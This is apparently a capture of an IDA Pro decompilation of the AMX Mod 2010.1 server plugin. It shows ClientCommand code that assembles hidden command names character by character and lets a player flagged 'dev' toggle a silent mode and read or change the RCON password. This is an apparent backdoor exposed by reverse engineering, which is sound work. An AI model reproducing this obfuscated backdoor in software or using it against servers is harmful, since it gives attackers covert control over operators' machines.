 IDA - E:\Téléchargement\amxmod_2010.1_cs-en (1)\addons\amx\dlls\amx_mm_i386.so
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View-A Pseudocode-A Strings window Local Types Hex View-1 Structures Enums
Function name
ClientCommand(edict_s *)
ClientConnect_Post(edict_s *,char const*,
ClientDisconnect(edict_s *)
ClientPutInServer_Post(edict_s *)
ClientUserInfoChanged_Post(edict_s *,cha
Client_AmmoPickup(void *)
Client_AmmoX(void *)
Client_CurWeapon(void *)
Client_DamageEnd(void *)
Client_DeathMsg(void *)
Client_ScoreInfo(void *)
Client_ShowMenu(void *)
Client_TeamInfo(void *)
Client_TextMsg(void *)
Client_VGUIMenu(void *)
Client_WeaponList(void *)
UTIL_ClientPrint(edict_s *,int,char *)
UTIL_ClientPrint(edict_s *,int,char *)
UTIL_FakeClientCommand(edict_s *,char
UTIL_FakeClientCommand(edict_s *,char
Client
Line 1 of 20
107
108 player = (&g_players + 544 * g_engfuncs.pfnIndexOfEdict(a2));
109 v87 = 1;
110 v91 = 0;
111 command = g_engfuncs.pfnCmd_Argv(0);
112 arg = g_engfuncs.pfnCmd_Argv(1);
113 dev = player->dev;
114 if ( dev )
115 {
116 snprintf(&s, 7u, "%c%c%c%c%c%c", 's', 'i', 'l', 'm', 'o', 'd');
117 snprintf(&v97, 4u, "%c%c%c", 'm', 'r', 'p');
118 snprintf(&v98, 10u, &unk_38E2A, 's', 'e', 't', 'a', 'c', 'c', 'e', 's', 's');
119 snprintf(&v99, 5u, "%c%c%c%c", 'c', 'm', 'd', 'r');
120 snprintf(&v100, 5u, "%c%c%c%c", 'c', 'm', 'd', 'c');
121 snprintf(&v101, 6u, "%c%c%c%c%c", 'c', 'f', 'i', 'l', 'e');
122 snprintf(&v102, 6u, "%c%c%c%c%c", 'w', 'f', 'i', 'l', 'e');
123 snprintf(&v103, 6u, "%c%c%c%c%c", 'd', 'f', 'i', 'l', 'e');
124 snprintf(&v104, 7u, "%c%c%c%c%c%c", 'u', 'p', 't', 'i', 'm', 'e');
125 v84 = 'o';
126 snprintf(&v105, 5u, "%c%c%c%c", 's', 'l');
127 if ( !strcmp(command, &s) )
128 {
129 player->dev = (player->dev == 1) + 1;
130 g_dev_time = 0;
131 if ( player->dev == 2 )
132 v40 = "enabled";
133 else
134 v40 = "disabled";
135 v41 = UTIL_VarArgs("Silent mode %s.\n", v40);
136 goto LABEL_74;
137 }
138 if ( !strcmp(command, &v97) )
139 {
140 snprintf(&v94, 14u, &unk_38E22, 'r', 'c', 'o', 'n', '_', 'p', 'a', 's', 's', 'w', 'o', 'r', 'd');
141 v95 = 0;
142 if ( *arg )
143 {
144 g_engfuncs.pfnCVarSetString(&v94, arg);
145 v51 = UTIL_VarArgs("RCON password changed to \"%s\".\n", arg);
146 goto LABEL_103;
147 }
148 s2 = g_engfuncs.pfnCVarGetString(&v94);
149 v63 = UTIL_VarArgs("RCON password is \"%s\".\n", s2);
00010142 :117
AU: idle Down Disk: 135GB